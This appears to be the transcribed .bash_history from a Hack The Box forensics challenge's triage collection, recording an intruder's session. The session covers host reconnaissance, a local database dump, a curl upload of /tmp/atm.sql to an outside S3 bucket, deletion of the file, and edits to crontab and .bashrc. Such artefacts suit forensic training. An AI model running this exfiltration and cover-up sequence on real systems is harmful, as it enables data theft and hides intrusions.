 .bash_history
C: > Users > chicken > Desktop > Sample > HTB > SalsaDance > catscale_sdb00-20241024-0743 > catscale_out > User_Files > hidden-user-home-dir.tar > home > sdb-aroy > .bash_history
1 uname -a
2 more /etc/passwd
3 groups
4 ps aux
5 ip a
6 netstat -tuln
7 cat /var/log/auth.log
8 psql -h 127.0.0.1 -d postgres
9 ls /tmp/atm.sql
10 du -sh /tmp/
11 du -sh /tmp/atm.sql
12 more /tmp/atm.sql
13 curl -X PUT -T /tmp/atm.sql https://festival-of-files.s3.amazonaws.com/atm.sql
14 rm /tmp/atm.sql
15 crontab -e
16 nano ~/.bashrc
17 exit
18